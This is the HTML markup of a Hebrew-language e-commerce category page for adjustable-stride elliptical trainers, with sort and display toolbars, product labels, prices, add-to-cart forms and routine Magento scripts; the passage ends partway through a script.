                    <option value="blemder_type"
                                >
                סוג            </option>
                    <option value="bestsellers"
                                >
                Best Sellers            </option>
                    <option value="revenue"
                                >
                הכנסה            </option>
                    <option value="most_viewed"
                                >
                הכי מוקלקים            </option>
                    <option value="wished"
                                >
                Now in Wishlists            </option>
                    <option value="reviews_count"
                                >
                Reviews Count            </option>
                    <option value="rating_summary"
                                >
                Top Rated            </option>
                    <option value="new"
                                >
                New            </option>
                    <option value="saving"
                                >
                Biggest Saving            </option>
                    <option value="price_asc"
                                >
                Price: low to high            </option>
                    <option value="price_desc"
                                >
                Price: high to low            </option>
                    <option value="name"
                                >
                שם מוצר            </option>
            </select>
            <a title="&#x05D4;&#x05D2;&#x05D3;&#x05E8;&#x20;&#x05DE;&#x05D9;&#x05D5;&#x05DF;&#x20;&#x05D1;&#x05E1;&#x05D3;&#x05E8;&#x20;&#x05D9;&#x05D5;&#x05E8;&#x05D3;"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>הגדר מיון בסדר יורד</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">3</span> פריטים    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>הצגה</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="16"
                    >
                    16                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="40"
                                            selected="selected"
                    >
                    40                </option>
                            <option value="56"
                    >
                    56                </option>
                            <option value="all"
                    >
                    הכל                </option>
                    </select>
    </div>
    <span class="limiter-text">לכל עמוד</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">הצג כ-</strong>
                                                <strong title="&#x05D2;&#x05E8;&#x05D9;&#x05D3;&#x20;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>גריד תצוגה</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x05E8;&#x05E9;&#x05D9;&#x05DE;&#x05D4;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>רשימה</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>

    <div class="amasty-label-container
            amasty-label-container-12-474-cat            amasty-label-for-474"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"474","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "474",
             "selector": ".amasty-label-container-12-474-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-474-cat"                 width="100%"                 height="100%"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;&#x05EA;&#x05E0;&#x05D5;&#x05E2;&#x05EA;&#x20;&#x05E8;&#x05D9;&#x05D7;&#x05D5;&#x05E3;&#x20;&#x05D7;&#x05DC;&#x05E7;&#x05D4;&#x20;7000&#x20;SportTop&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-474-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;&#x05EA;&#x05E0;&#x05D5;&#x05E2;&#x05EA;&#x20;&#x05E8;&#x05D9;&#x05D7;&#x05D5;&#x05E3;&#x20;&#x05D7;&#x05DC;&#x05E7;&#x05D4;&#x20;7000&#x20;SportTop&#x20;"                 alt="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;&#x05EA;&#x05E0;&#x05D5;&#x05E2;&#x05EA;&#x20;&#x05E8;&#x05D9;&#x05D7;&#x05D5;&#x05E3;&#x20;&#x05D7;&#x05DC;&#x05E7;&#x05D4;&#x20;7000&#x20;SportTop&#x20;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1901-cat            amasty-label-for-1901"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1901","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1901",
             "selector": ".amasty-label-container-12-1901-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1901-cat"                 width="100%"                 height="100%"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;AMT&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PreCor&#x20;&#x05E4;&#x05E8;&#x05D9;&#x05E7;&#x05D5;&#x05E8;&#x20;&#x28;&#x05DE;&#x05D7;&#x05D5;&#x05BC;&#x05D3;&#x05E9;&#x29;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1901-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;AMT&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PreCor&#x20;&#x05E4;&#x05E8;&#x05D9;&#x05E7;&#x05D5;&#x05E8;&#x20;&#x28;&#x05DE;&#x05D7;&#x05D5;&#x05BC;&#x05D3;&#x05E9;&#x29;"                 alt="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;AMT&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PreCor&#x20;&#x05E4;&#x05E8;&#x05D9;&#x05E7;&#x05D5;&#x05E8;&#x20;&#x28;&#x05DE;&#x05D7;&#x05D5;&#x05BC;&#x05D3;&#x05E9;&#x29;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1244-cat            amasty-label-for-1244"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1244","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1244",
             "selector": ".amasty-label-container-12-1244-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1244-cat"                 width="100%"                 height="100%"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;7000&#x20;SportTop&#x20;&#x05DE;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1244-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;7000&#x20;SportTop&#x20;&#x05DE;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;&#x20;"                 alt="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;7000&#x20;SportTop&#x20;&#x05DE;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;&#x20;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-42-1244-cat            amasty-label-for-1244"
         style="display: none; font-size: 25px; color: #fffdfd;"
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"top-right","size":"45","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1244","label":42,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1244",
             "selector": ".amasty-label-container-42-1244-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-42-1244-cat"                 width="100%"                 height="100%"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;7000&#x20;SportTop&#x20;&#x05DE;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/amasty/amlabel/out_of_stock_1.webp">                 <img data-webpconverted="1" id="amasty-label-image-42-1244-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/out_of_stock_1.jpg"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;7000&#x20;SportTop&#x20;&#x05DE;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;&#x20;"                 alt="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;7000&#x20;SportTop&#x20;&#x05DE;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;&#x20;"            ></picture>
            </div>
    <script>
        require(
            [
                'jquery',
                'mage/url',
                'Magento_Checkout/js/model/full-screen-loader'
            ],
            function ($, url, fullScreenLoader) {
                $(document).ready(function ($) {
                    var categoryId = '305';

                    setTimeout(function () {

                        $('.product-items li.item.product-item').each(function(i)
                        {
                            var val = $(this).find(".product-item-info .product-item-details .product-item-actions .actions-secondary > a.gaclick").attr('onclick');

                            $(this).find(".product-item-info a.product-item-photo").attr('onclick', val);
                            $(this).find(".product-item-info .product-item-details a.product-item-link").attr('onclick', val);
                        });

                        var listUrl = url.build('ga4/index/categorypage?cat='+categoryId);

                        $.ajax({
                            url: listUrl,
                            type: 'GET',
                            data: categoryId,
                            success: function (response) {
                                fullScreenLoader.stopLoader();
                                jQuery('body').append(response.listData);
                            },
                            error: function (xhr, ajaxOptions, thrownError) {
                                fullScreenLoader.stopLoader();
                                //self.addError(thrownError);
                            },
                            cache: false,
                            contentType: false,
                            processData: false
                        });
                    }, 3500);
                });
            });
    </script>

        <div class="products wrapper grid columns3 products-grid no-padding divider-line  ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/sporttop-e7000.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/e/7/e7000_6.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/e/7/e7000_6.png" width="300" height="300" alt="אליפטיקל ספורטופ E7000 דגם חדש 2914"/></picture>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-16%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/sporttop-e7000.html">
                                אליפטיקל מקצועי מתקדם תנועת ריחוף חלקה 7000 SportTop                             </a>
                        </strong>
                                                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>דירוג:</span></span>
            <div class="rating-result"
                 id="rating-result_474"
                 title="94%">
                <span><span>94%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemTYyLXZIaArray = document.querySelectorAll('#rating-result_474 span');
    if(elemTYyLXZIaArray.length !== 'undefined'){
        elemTYyLXZIaArray.forEach(function(element) {
            if (element) {
                element.style.width = '94%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.ygl.co.il/sporttop-e7000.html#reviews">27                &nbsp;<span>חוות דעת                </span>
            </a>
        </div>
    </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="474" data-price-box="product-id-474">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-474"                data-price-amount="4190"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏4,190.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-474"                data-price-amount="3500"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏3,500.00 ₪</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/474/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/checkout/cart/add/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Flcm9iaWMtZXF1aXBtZW50L2VsbGlwdGljYWwvZWxsaXB0aWNhbC1hZGp1c3RhYmxlLXN0cmlkZS5odG1s/product/474/" method="post">
                                            <input type="hidden" name="product" value="474">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="sozG69Bg0ZQtUwrW" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"474","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Flcm9iaWMtZXF1aXBtZW50L2VsbGlwdGljYWwvZWxsaXB0aWNhbC1hZGp1c3RhYmxlLXN0cmlkZS5odG1s"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/elliptical-pericor-amt.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/_/-/_-amt.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/_/-/_-amt.jpg" width="300" height="300" alt="אליפטיקל AMT מבית PreCor פריקור (מחוּדש)"/></picture>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/elliptical-pericor-amt.html">
                                אליפטיקל AMT מבית PreCor פריקור (מחוּדש)                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1901" data-price-box="product-id-1901">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-1901"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏0.00 ₪</span></span>
        </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/1901/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/checkout/cart/add/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Flcm9iaWMtZXF1aXBtZW50L2VsbGlwdGljYWwvZWxsaXB0aWNhbC1hZGp1c3RhYmxlLXN0cmlkZS5odG1s/product/1901/" method="post">
                                            <input type="hidden" name="product" value="1901">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="sozG69Bg0ZQtUwrW" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1901","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Flcm9iaWMtZXF1aXBtZW50L2VsbGlwdGljYWwvZWxsaXB0aWNhbC1hZGp1c3RhYmxlLXN0cmlkZS5odG1s"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/sporttop-e7000-display.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/e/7/e7000_6_1.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/e/7/e7000_6_1.png" width="300" height="300" alt="אליפטיקל ספורטופ E7000 דגם חדש 2914"/></picture>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-29%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/sporttop-e7000-display.html">
                                אליפטיקל מקצועי מתקדם 7000 SportTop מתצוגה                             </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1244" data-price-box="product-id-1244">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-1244"                data-price-amount="4190"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏4,190.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-1244"                data-price-amount="2990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏2,990.00 ₪</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/1244/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>אזל מהמלאי</span></div>
                                                                                                            </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1244","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Flcm9iaWMtZXF1aXBtZW50L2VsbGlwdGljYWwvZWxsaXB0aWNhbC1hZGp1c3RhYmxlLXN0cmlkZS5odG1s"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"special_price","limitDefault":40,"url":"https:\/\/www.ygl.co.il\/aerobic-equipment\/elliptical\/elliptical-adjustable-stride.html","formKey":"sozG69Bg0ZQtUwrW","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">מיון לפי</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                מיקום            </option>
                    <option value="price"
                                >
                מחיר            </option>
                    <option value="special_price"
                                    selected="selected"
                                >
                מחיר מיוחד            </option>
                    <option value="elliptical_manu"
                                >
                מותג            </option>
                    <option value="elliptical_type"
                                >
                סוג התנגדות            </option>
                    <option value="elliptical_wheel"
                                >
                גלגל תנופה            </option>
                    <option value="game_type"
                                >
                סוג משחק            </option>
                    <option value="game_size"
                                >
                גודל השולחן            </option>
                    <option value="game_motor"
                                >
                   מספר מנועים            </option>
                    <option value="game_indoors_outside"
                                >
                פנים או חוץ            </option>
                    <option value="trampo_diameter"
                                >
                קוטר            </option>
                    <option value="treadmill_shipua"
                                >
                סוג שיפוע            </option>
                    <option value="basketball_facilities_size"
                                >
                מידות לוח הסל            </option>
                    <option value="basketball_facilities_hieght"
                                >
                גובה הסל            </option>
                    <option value="watches_pc_synchronization"
                                >
                 pc סנכרון            </option>
                    <option value="watches_pulse_meter"
                                >
                משולב מד דופק            </option>
                    <option value="power_over_75_pounds"
                                >
                סה״כ משקולות            </option>
                    <option value="popularity_by_sells"
                                >
                הנמכרים ביותר            </option>
                    <option value="popularity_by_reviews"
                                >
                הנסקרים ביותר            </option>
                    <option value="popularity_by_rating"
                                >
                ציונים גבוהים            </option>
                    <option value="product_icon_wheel"
                                >
                גלגל תנופה            </option>
                    <option value="h_power"
                                >
                כוח סוס            </option>
                    <option value="kosher_supervision"
                                >
                רמת כשרות             </option>
                    <option value="blemder_type"
                                >
                סוג            </option>
                    <option value="bestsellers"
                                >
                Best Sellers            </option>
                    <option value="revenue"
                                >
                הכנסה            </option>
                    <option value="most_viewed"
                                >
                הכי מוקלקים            </option>
                    <option value="wished"
                                >
                Now in Wishlists            </option>
                    <option value="reviews_count"
                                >
                Reviews Count            </option>
                    <option value="rating_summary"
                                >
                Top Rated            </option>
                    <option value="new"
                                >
                New            </option>
                    <option value="saving"
                                >
                Biggest Saving            </option>
                    <option value="price_asc"
                                >
                Price: low to high            </option>
                    <option value="price_desc"
                                >
                Price: high to low            </option>
                    <option value="name"
                                >
                שם מוצר            </option>
            </select>
            <a title="&#x05D4;&#x05D2;&#x05D3;&#x05E8;&#x20;&#x05DE;&#x05D9;&#x05D5;&#x05DF;&#x20;&#x05D1;&#x05E1;&#x05D3;&#x05E8;&#x20;&#x05D9;&#x05D5;&#x05E8;&#x05D3;"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>הגדר מיון בסדר יורד</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">3</span> פריטים    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>הצגה</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="16"
                    >
                    16                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="40"
                                            selected="selected"
                    >
                    40                </option>
                            <option value="56"
                    >
                    56                </option>
                            <option value="all"
                    >
                    הכל                </option>
                    </select>
    </div>
    <span class="limiter-text">לכל עמוד</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">הצג כ-</strong>
                                                <strong title="&#x05D2;&#x05E8;&#x05D9;&#x05D3;&#x20;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>גריד תצוגה</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x05E8;&#x05E9;&#x05D9;&#x05DE;&#x05D4;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>רשימה</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
